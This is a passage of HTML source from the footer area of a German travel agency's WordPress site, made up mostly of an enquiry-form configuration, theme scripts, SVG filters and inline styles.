			</div>
		</div>

		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<section id="black-studio-tinymce-6" class="fusion-footer-widget-column widget widget_black_studio_tinymce"><div class="textwidget"></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-4 col-md-4 col-sm-4">
													</div>
																																				
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Asian Dreams Touristik GmbH | Bayerstraße 83 | 80335 München | Telefon: +49 - 89 / 458 678 - 0 | Telefax: - 10 | E-Mail: info@asiandreams.de	</div>
</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
				</div> <!-- fusion-footer -->
			
								</div> <!-- wrapper -->
		
		
		<!-- modal anfrage -->
		<div class="fusion-modal modal fade modal-1 Anfragen" tabindex="-1" role="dialog" aria-labelledby="modal-heading-1" aria-hidden="true" style="display: none;"><style type="text/css">.modal-1 .modal-header, .modal-1 .modal-footer{border-color:#ebebeb;}</style><div class="modal-dialog modal-lg"><div class="modal-content fusion-modal-content" style="background-color:#f6f6f6"><div class="modal-header"><button class="close" type="button" data-dismiss="modal" aria-hidden="true">×</button><h3 class="modal-title" id="modal-heading-1" data-dismiss="modal" aria-hidden="true" data-fontsize="16" data-lineheight="24">Anfragen</h3></div><div class="modal-body"><div role="form" class="wpcf7" id="wpcf7-f569-p6131-o1" dir="ltr" lang="de-DE">
		<div class="screen-reader-response"></div>
			
			<noscript class="ninja-forms-noscript-message">
	Hinweis: Für diesen Inhalt ist JavaScript erforderlich.</noscript>
<div id="nf-form-3-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-3" aria-describedby="nf-form-errors-3" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='3';form.settings={"objectType":"Form Setting","editActive":true,"title":"Popup Anfrage","key":"","created_at":"2017-11-30 10:42:15","default_label_pos":"above","conditions":[],"show_title":0,"clear_complete":"1","hide_complete":"1","wrapper_class":"","element_class":"","add_submit":"1","logged_in":"","not_logged_in_msg":"","sub_limit_number":"","sub_limit_msg":"","calculations":[],"formContentData":["anrede_1512033944333","vorname_1512034032970","nachname_1512033998976","phone_1512034136220","email","von_1512035064121","bis_1512035053877","ihre_nachricht_1512034758635","[base64]","senden_1512034177318"],"currency":"","unique_field_error":"A form with this value has already been submitted.","container_styles_background-color":"","container_styles_border":"","container_styles_border-style":"","container_styles_border-color":"","container_styles_color":"","container_styles_height":"","container_styles_width":"","container_styles_font-size":"","container_styles_margin":"","container_styles_padding":"","container_styles_display":"","container_styles_float":"","container_styles_show_advanced_css":"0","container_styles_advanced":"","title_styles_background-color":"","title_styles_border":"","title_styles_border-style":"","title_styles_border-color":"","title_styles_color":"","title_styles_height":"","title_styles_width":"","title_styles_font-size":"","title_styles_margin":"","title_styles_padding":"","title_styles_display":"","title_styles_float":"","title_styles_show_advanced_css":"0","title_styles_advanced":"","row_styles_background-color":"","row_styles_border":"","row_styles_border-style":"","row_styles_border-color":"","row_styles_color":"","row_styles_height":"","row_styles_width":"","row_styles_font-size":"","row_styles_margin":"","row_styles_padding":"","row_styles_display":"","row_styles_show_advanced_css":"0","row_styles_advanced":"","row-odd_styles_background-color":"","row-odd_styles_border":"","row-odd_styles_border-style":"","row-odd_styles_border-color":"","row-odd_styles_color":"","row-odd_styles_height":"","row-odd_styles_width":"","row-odd_styles_font-size":"","row-odd_styles_margin":"","row-odd_styles_padding":"","row-odd_styles_display":"","row-odd_styles_show_advanced_css":"0","row-odd_styles_advanced":"","success-msg_styles_background-color":"","success-msg_styles_border":"","success-msg_styles_border-style":"","success-msg_styles_border-color":"","success-msg_styles_color":"","success-msg_styles_height":"","success-msg_styles_width":"","success-msg_styles_font-size":"","success-msg_styles_margin":"","success-msg_styles_padding":"","success-msg_styles_display":"","success-msg_styles_show_advanced_css":"0","success-msg_styles_advanced":"","error_msg_styles_background-color":"","error_msg_styles_border":"","error_msg_styles_border-style":"","error_msg_styles_border-color":"","error_msg_styles_color":"","error_msg_styles_height":"","error_msg_styles_width":"","error_msg_styles_font-size":"","error_msg_styles_margin":"","error_msg_styles_padding":"","error_msg_styles_display":"","error_msg_styles_show_advanced_css":"0","error_msg_styles_advanced":"","drawerDisabled":false,"changeEmailErrorMsg":"Bitte gib eine g\u00fcltige E-Mail-Adresse ein.","confirmFieldErrorMsg":"Diese Felder m\u00fcssen \u00fcbereinstimmen!","fieldNumberNumMinError":"Die eingegebene Zahl ist zu klein.","fieldNumberNumMaxError":"Die eingegebene Zahl ist zu gross.","fieldNumberIncrementBy":"Bitte erh\u00f6hen in Schritten von","formErrorsCorrectErrors":"Bitte korrigiere die Fehler, bevor du das Formular sendest.","validateRequiredField":"Dies ist ein Pflichtfeld.","honeypotHoneypotError":"Honeypot-Fehler","fieldsMarkedRequired":"Felder mit einem <span class=\"ninja-forms-req-symbol\">*<\/span> sind Pflichtfelder","allow_public_link":0,"embed_form":"","changeDateErrorMsg":"Bitte gib ein g\u00fcltiges Datum ein!","repeatable_fieldsets":"","ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"Link einf\u00fcgen","fieldTextareaRTEInsertMedia":"Medien einf\u00fcgen","fieldTextareaRTESelectAFile":"Eine Datei ausw\u00e4hlen","formHoneypot":"Falls du ein Mensch bist und dieses Feld siehst, dann lasse es bitte leer.","fileUploadOldCodeFileUploadInProgress":"Datei-Upload l\u00e4uft.","fileUploadOldCodeFileUpload":"DATEI-UPLOAD","currencySymbol":"&#36;","thousands_sep":".","decimal_point":",","siteLocale":"de_DE","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"von","previousMonth":"Vorheriger Monat","nextMonth":"N\u00e4chster Monat","months":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthsShort":["Jan","Feb","Mrz","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],"weekdays":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"weekdaysShort":["So","Mo","Die","Mi","Do","Fr","Sa"],"weekdaysMin":["So","Mo","Di","Mi","Do","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","type":"listselect","label":"Anrede","key":"anrede_1512033944333","label_pos":"above","required":1,"options":[{"errors":[],"max_options":0,"order":0,"new":false,"options":[],"label":"","value":"","calc":"","selected":0,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Optionen <a href=\"#\" class=\"nf-add-new\">Neu hinzuf\u00fcgen<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Importieren<\/a>","width":"full","group":"","value":[{"label":"Eins","value":"eins","calc":"","selected":0,"order":0},{"label":"Zwei","value":"zwei","calc":"","selected":0,"order":1},{"label":"Drei","value":"drei","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Beschriftung","default":""},"value":{"header":"Wert","default":""},"calc":{"header":"Berechneter Wert","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}},{"errors":[],"max_options":0,"label":"Frau","value":"Frau","calc":"","selected":0,"order":1,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Optionen <a href=\"#\" class=\"nf-add-new\">Neu hinzuf\u00fcgen<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Importieren<\/a>","width":"full","group":"","value":[{"label":"Eins","value":"eins","calc":"","selected":0,"order":0},{"label":"Zwei","value":"zwei","calc":"","selected":0,"order":1},{"label":"Drei","value":"drei","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Beschriftung","default":""},"value":{"header":"Wert","default":""},"calc":{"header":"Berechneter Wert","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"manual_value":true},{"errors":[],"max_options":0,"label":"Herr","value":"Herr","calc":"","selected":0,"order":2,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Optionen <a href=\"#\" class=\"nf-add-new\">Neu hinzuf\u00fcgen<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Importieren<\/a>","width":"full","group":"","value":[{"label":"Eins","value":"eins","calc":"","selected":0,"order":0},{"label":"Zwei","value":"zwei","calc":"","selected":0,"order":1},{"label":"Drei","value":"drei","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Beschriftung","default":""},"value":{"header":"Wert","default":""},"calc":{"header":"Berechneter Wert","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"manual_value":true}],"container_class":"","element_class":"","admin_label":"","help_text":"","desc_text":"","drawerDisabled":false,"id":27,"beforeField":"","afterField":"","value":"","parentType":"list","element_templates":["listselect","input"],"old_classname":"list-select","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","label":"Vorname","key":"vorname_1512034032970","type":"textbox","created_at":"2017-11-30 10:22:16","label_pos":"above","required":1,"placeholder":"","default":"","wrapper_class":"","element_class":"","container_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":"","disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","mask":"","custom_mask":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3277","drawerDisabled":"","custom_name_attribute":"","personally_identifiable":"","value":"","id":28,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","label_styles_padding":"","label_styles_margin":"","label_styles_font-size":"","label_styles_width":"","label_styles_height":"","label_styles_color":"","label_styles_border-color":"","label_styles_border-style":"","label_styles_border":"","label_styles_background-color":"","wrap_styles_advanced":"","wrap_styles_show_advanced_css":0,"wrap_styles_float":"","wrap_styles_display":"","wrap_styles_padding":"","wrap_styles_margin":"","wrap_styles_font-size":"","wrap_styles_width":"","wrap_styles_height":"","wrap_styles_color":"","wrap_styles_border-color":"","wrap_styles_border-style":"","wrap_styles_border":"","wrap_styles_background-color":"","custom_mask":"","mask":"","disable_browser_autocomplete":"","desc_text":"","help_text":"","admin_label":"","disable_input":"","manual_key":"","input_limit_msg":"Character(s) left","input_limit_type":"characters","input_limit":"","container_class":"","element_class":"","wrapper_class":"","default":"","placeholder":"","required":1,"label_pos":"above","label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3277","label":"Nachname","key":"nachname_1512033998976","type":"textbox","created_at":"2017-11-30 10:22:16","drawerDisabled":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"custom_name_attribute":"","personally_identifiable":"","value":"","id":24,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"idAttribute":"id","type":"phone","label":"\ufeffTelefon","key":"phone_1512034136220","label_pos":"above","required":"","default":"","placeholder":"","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Zeichen \u00fcbrig","manual_key":"","disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","mask":"","custom_mask":"","custom_name_attribute":"phone","personally_identifiable":1,"value":"","id":29,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"idAttribute":"id","element_styles_float":"","element_styles_display":"","element_styles_padding":"","element_styles_margin":"","element_styles_font-size":"","element_styles_width":"","element_styles_height":"","element_styles_color":"","element_styles_border-color":"","element_styles_border-style":"","element_styles_border":"","element_styles_background-color":"","label_styles_advanced":"","label_styles_show_advanced_css":0,"label_styles_float":"","label_styles_display":"","label_styles_padding":"","label_styles_margin":"","label_styles_font-size":"","label_styles_width":"","label_styles_height":"","label_styles_color":"","label_styles_border-color":"","label_styles_border-style":"","label_styles_border":"","label_styles_background-color":"","wrap_styles_advanced":"","wrap_styles_show_advanced_css":0,"wrap_styles_float":"","wrap_styles_display":"","wrap_styles_padding":"","wrap_styles_margin":"","wrap_styles_font-size":"","wrap_styles_width":"","wrap_styles_height":"","wrap_styles_color":"","wrap_styles_border-color":"","wrap_styles_border-style":"","wrap_styles_border":"","wrap_styles_background-color":"","desc_text":"","help_text":"","admin_label":"","container_class":"","element_class":"","wrapper_class":"","default":"","placeholder":"","label_pos":"above","required":1,"element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3281","label":"Email","key":"email","type":"email","created_at":"2017-11-30 10:22:16","drawerDisabled":false,"custom_name_attribute":"email","personally_identifiable":1,"value":"","id":25,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":6,"idAttribute":"id","type":"date","label":"von","key":"von_1512035064121","label_pos":"above","required":false,"placeholder":"","container_class":"","element_class":"","manual_key":false,"admin_label":"","help_text":"","desc_text":"","date_default":1,"date_format":"DD.MM.YYYY","year_range_start":"","year_range_end":"","drawerDisabled":false,"date_mode":"date_only","hours_24":0,"minute_increment":5,"value":"","id":32,"beforeField":"","afterField":"","parentType":"date","element_templates":["date","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":7,"idAttribute":"id","type":"date","label":"bis","key":"bis_1512035053877","label_pos":"above","required":false,"placeholder":"","container_class":"","element_class":"","manual_key":false,"admin_label":"","help_text":"","desc_text":"","date_default":1,"date_format":"DD.MM.YYYY","year_range_start":"","year_range_end":"","drawerDisabled":false,"date_mode":"date_only","hours_24":0,"minute_increment":5,"value":"","id":33,"beforeField":"","afterField":"","parentType":"date","element_templates":["date","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":8,"idAttribute":"id","type":"textarea","label":"Ihre Nachricht","key":"ihre_nachricht_1512034758635","label_pos":"above","required":"","default":"","placeholder":"","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Zeichen \u00fcbrig","manual_key":"","disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","drawerDisabled":"","value":"","id":31,"beforeField":"","afterField":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":9,"idAttribute":"id","type":"checkbox","label":"<p>Ich habe die <a target=\"_blank\" href=\"\/kontakt\/datenschutz\/\">Datenschutzbestimmungen<\/a> gelesen und akzeptiere diese.<\/p>","key":"[base64]","label_pos":"right","required":1,"container_class":"accept","element_class":"accept","manual_key":false,"disable_input":"","admin_label":"","help_text":"","desc_text":"","default_value":"unchecked","checked_calc_value":"","unchecked_calc_value":"","drawerDisabled":false,"checked_value":"Ausgew\u00e4hlt","unchecked_value":"Nicht ausgew\u00e4hlt","id":41,"beforeField":"","afterField":"","value":"","parentType":"checkbox","element_templates":["checkbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":10,"idAttribute":"id","processing_label":"...","container_class":"","element_class":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","submit_element_hover_styles_background-color":"","submit_element_hover_styles_border":"","submit_element_hover_styles_border-style":"","submit_element_hover_styles_border-color":"","submit_element_hover_styles_color":"","submit_element_hover_styles_height":"","submit_element_hover_styles_width":"","submit_element_hover_styles_font-size":"","submit_element_hover_styles_margin":"","submit_element_hover_styles_padding":"","submit_element_hover_styles_display":"","submit_element_hover_styles_float":"","submit_element_hover_styles_show_advanced_css":0,"submit_element_hover_styles_advanced":"","cellcid":"c3287","label":"Senden","key":"senden_1512034177318","type":"submit","created_at":"2017-11-30 10:22:16","drawerDisabled":"","id":26,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
        			
		</div></div><div class="modal-footer"><a class="fusion-button button-default button-medium button default medium" data-dismiss="modal">Schließen</a></div></div></div></div>
		<!-- / modal anfrage -->
		
		

								<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>		<div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
			<svg style="position:absolute" height="0" width="0">
				<filter id="aspblur">
					<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
				</filter>
			</svg>
			<svg style="position:absolute" height="0" width="0">
				<filter id="no_aspblur"></filter>
			</svg>
		</div>
		<link rel="stylesheet" href="https://www.asiandreams.de/wp-content/cache/minify/af656.css" media="all" />



<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 